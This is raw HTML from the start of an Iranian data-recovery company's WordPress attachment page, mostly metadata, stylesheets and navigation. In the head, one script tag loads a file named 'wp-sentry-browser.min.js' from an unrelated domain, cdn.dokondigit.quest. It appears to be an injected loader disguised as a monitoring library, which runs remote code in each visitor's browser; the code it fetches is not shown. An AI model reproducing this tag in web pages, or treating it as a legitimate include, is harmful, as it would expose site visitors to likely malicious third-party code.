

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.resanehafzar.ir/?attachment_id=4562
body_size: 14909
content:
<!doctype html>
<html dir="rtl" lang="fa-IR" class="no-js">
<head> 
	<meta name="google-site-verification" content="3SqMeYSOvVH7jU9U-i7bhkEP8DjY3ekPhJhCucth1Yc" />
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="alternate" type="application/rss+xml" title="بازیابی اطلاعات &#8211; دیتا ریکاوری RSS Feed" href="https://www.resanehafzar.ir/feed/" />
<link rel="alternate" type="application/atom+xml" title="بازیابی اطلاعات &#8211; دیتا ریکاوری Atom Feed" href="https://www.resanehafzar.ir/feed/atom/" />
<link rel="pingback" href="https://www.resanehafzar.ir/xmlrpc.php" />
<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>feature-youtube | بازیابی اطلاعات - دیتا ریکاوری</title>
	<link rel="canonical" href="https://www.resanehafzar.ir/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="feature-youtube | بازیابی اطلاعات - دیتا ریکاوری" />
	<meta property="og:url" content="https://www.resanehafzar.ir/" />
	<meta property="og:site_name" content="بازیابی اطلاعات - دیتا ریکاوری" />
	<meta property="article:publisher" content="https://www.facebook.com/ResanehAfzar/" />
	<meta property="og:image" content="https://www.resanehafzar.ir" />
	<meta property="og:image:width" content="80" />
	<meta property="og:image:height" content="80" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.resanehafzar.ir/","url":"https://www.resanehafzar.ir/","name":"feature-youtube | بازیابی اطلاعات - دیتا ریکاوری","isPartOf":{"@id":"https://www.resanehafzar.ir/#website"},"primaryImageOfPage":{"@id":"https://www.resanehafzar.ir/#primaryimage"},"image":{"@id":"https://www.resanehafzar.ir/#primaryimage"},"thumbnailUrl":"https://www.resanehafzar.ir/wp-content/uploads/layerslider/LayerSlider-5-responsive-demo-slider/feature-youtube.png","datePublished":"2016-12-31T22:04:43+00:00","dateModified":"2016-12-31T22:04:43+00:00","breadcrumb":{"@id":"https://www.resanehafzar.ir/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://www.resanehafzar.ir/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.resanehafzar.ir/#primaryimage","url":"https://www.resanehafzar.ir/wp-content/uploads/layerslider/LayerSlider-5-responsive-demo-slider/feature-youtube.png","contentUrl":"https://www.resanehafzar.ir/wp-content/uploads/layerslider/LayerSlider-5-responsive-demo-slider/feature-youtube.png","width":80,"height":80},{"@type":"BreadcrumbList","@id":"https://www.resanehafzar.ir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://www.resanehafzar.ir/"},{"@type":"ListItem","position":2,"name":"feature-youtube"}]},{"@type":"WebSite","@id":"https://www.resanehafzar.ir/#website","url":"https://www.resanehafzar.ir/","name":"بازیابی اطلاعات - دیتا ریکاوری","description":"اولین مرکز بازیابی اطلاعات در ایران شرکت رسانه افزار","publisher":{"@id":"https://www.resanehafzar.ir/#organization"},"alternateName":"رسانه افزار","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.resanehafzar.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://www.resanehafzar.ir/#organization","name":"بازیابی اطلاعات رسانه افزار","alternateName":"رسانه افزار","url":"https://www.resanehafzar.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.resanehafzar.ir/#/schema/logo/image/","url":"https://www.resanehafzar.ir/wp-content/uploads/2023/02/logo-resaneh_afzar_data-recovery_tehran_fatemi.jpg","contentUrl":"https://www.resanehafzar.ir/wp-content/uploads/2023/02/logo-resaneh_afzar_data-recovery_tehran_fatemi.jpg","width":326,"height":114,"caption":"بازیابی اطلاعات رسانه افزار"},"image":{"@id":"https://www.resanehafzar.ir/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ResanehAfzar/","https://twitter.com/mszahedi","https://www.instagram.com/resaneh_afzar/","https://www.pinterest.com/RESANEHAFZAR/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="بازیابی اطلاعات - دیتا ریکاوری &raquo; خوراک" href="https://www.resanehafzar.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="بازیابی اطلاعات - دیتا ریکاوری &raquo; خوراک دیدگاه‌ها" href="https://www.resanehafzar.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بازیابی اطلاعات - دیتا ریکاوری &raquo; feature-youtube خوراک دیدگاه‌ها" href="https://www.resanehafzar.ir/?attachment_id=4562/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.resanehafzar.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.resanehafzar.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.resanehafzar.ir/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider-css' href='https://www.resanehafzar.ir/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.resanehafzar.ir/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.resanehafzar.ir/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='csr-style-css' href='https://www.resanehafzar.ir/wp-content/plugins/cosmick-star-rating/asset/csr.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.resanehafzar.ir/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}
</style>
<link rel='stylesheet' id='normalize-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/normalize.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-framework-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/rt-css-framework.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/fontello/css/fontello.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/lightbox/css/jackbox.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-all-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-carousel-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/flexslider.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='progression-player-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/video_player/progression-player.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='progression-skin-minimal-light-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/video_player/skin-minimal-light.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/isotope.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colortip-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/colortip-1.0-jquery.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/animate.css?ver=6.2.8' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='theme-ie7-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/ie7.css?ver=6.2.8' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='theme-ltie9-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/before_ie9.css?ver=6.2.8' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='theme-skin-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/orange-style.css?ver=6.2.8' type='text/css' media='all' />
<style id='theme-skin-inline-css' type='text/css'>
#navigation_bar > ul > li > a{font-family:'PT Sans Narrow',sans-serif;font-weight:normal !important}.flex-caption,.pricing_table .table_wrap ul > li.caption,.pricing_table .table_wrap.highlight ul > li.caption,.banner p,.sidebar .featured_article_title,.footer_widgets_row .featured_article_title,.latest-news a.title,h1,h2,h3,h4,h5{font-family:'PT Sans Narrow',sans-serif;font-weight:normal !important}body,#navigation_bar > ul > li > a span,.product_info h5,.product_item_holder h5,#slogan_text{font-family:'PT Sans',sans-serif;font-weight:400 !important}.testimonial .text,blockquote p{font-family:'PT Serif',sans-serif;font-weight:normal !important}#navigation_bar > ul > li > a,#navigation .sub-menu li a,#navigation .multicolumn-holder a,#navigation .multicolumn-holder .column-heading > span,#navigation .multicolumn-holder .column-heading > a,#navigation .multicolumn-holder a:hover,#navigation ul.sub-menu li:hover > a{color:#201e1e}#navigation .multicolumn-holder a:hover{opacity:0.8}@media only screen and (min-width:960px){.header-design2 .default_position #navigation_bar > ul > li > a{line-height:80px}.header-design2 #logo img{max-height:60px}.header-design2  #logo h1,.header-design2  #logo h1 a{padding:0;line-height:60px}.header-design2 .section_logo > section{display:table;height:60px}.header-design2 #logo > a{display:table-cell;vertical-align:middle}}
</style>
<link rel='stylesheet' id='menu-css' href='//fonts.googleapis.com/css?family=PT+Sans+Narrow&#038;subset=latin%2Clatin-ext&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='body-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A400%2C400italic&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='serif-css' href='//fonts.googleapis.com/css?family=PT+Serif&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/style.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.5' id='revmin-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/www.resanehafzar.ir\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_type_attachment&current_page_id=4562&search_query&page_uri=Lz9hdHRhY2htZW50X2lkPTQ1NjI","keepOnlineRequestUrl":"https:\/\/www.resanehafzar.ir\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_type_attachment&current_page_id=4562&search_query&page_uri=Lz9hdHRhY2htZW50X2lkPTQ1NjI","option":{"dntEnabled":"","cacheCompatibility":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.2.8' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/modernizr.min.js?ver=6.2.8' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.resanehafzar.ir/wp-json/" /><link rel="alternate" type="application/json" href="https://www.resanehafzar.ir/wp-json/wp/v2/media/4562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.resanehafzar.ir/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.resanehafzar.ir/wp-includes/wlwmanifest.xml" />
<link rel="stylesheet" href="https://www.resanehafzar.ir/wp-content/themes/rttheme18/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.resanehafzar.ir/?p=4562' />
<link rel="alternate" type="application/json+oembed" href="https://www.resanehafzar.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.resanehafzar.ir%2F%3Fattachment_id%3D4562" />
<link rel="alternate" type="text/xml+oembed" href="https://www.resanehafzar.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.resanehafzar.ir%2F%3Fattachment_id%3D4562&#038;format=xml" />
<!-- Analytics by WP Statistics v14.1.2 - http://wp-statistics.com/ -->
<!--[if lt IE 9]><script src="https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/html5shiv.js"></script><![endif]--><!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://www.resanehafzar.ir/wp-content/uploads/2016/04/cropped-Untitlefffd-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.resanehafzar.ir/wp-content/uploads/2016/04/cropped-Untitlefffd-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.resanehafzar.ir/wp-content/uploads/2016/04/cropped-Untitlefffd-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.resanehafzar.ir/wp-content/uploads/2016/04/cropped-Untitlefffd-270x270.png" />
</head>
<body class="rtl attachment attachment-template-default single single-attachment postid-4562 attachmentid-4562 attachment-png  responsive menu-style-one with_subs full wide header-design1">

			<script type="text/javascript">
			/* <![CDATA[ */
				document.getElementsByTagName("html")[0].className.replace(/\no-js\b/, "js");
				window.onerror=function(){
					document.getElementById("rt_loading").removeAttribute("class");
				}
			/* ]]> */
			</script>
		<div id="rt_loading" class="rt_loading"></div>
<!-- background wrapper -->
<div id="container">   


	<!-- mobile actions -->
	<section id="mobile_bar" class="clearfix">
		<div class="mobile_menu_control icon-menu"></div>
		<div class="top_bar_control icon-cog"></div>    
	</section>
	<!-- / end section #mobile_bar -->    

		<!-- top bar -->
	<section id="top_bar" class="clearfix">
		<div class="top_bar_container">    


					<ul id="top_navigation" class="top_links">

						<!--  top links -->
												    <li id="menu-item-3420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3420"><a href="http://www.resanehafzar.ir">برگ نخست</a></li>
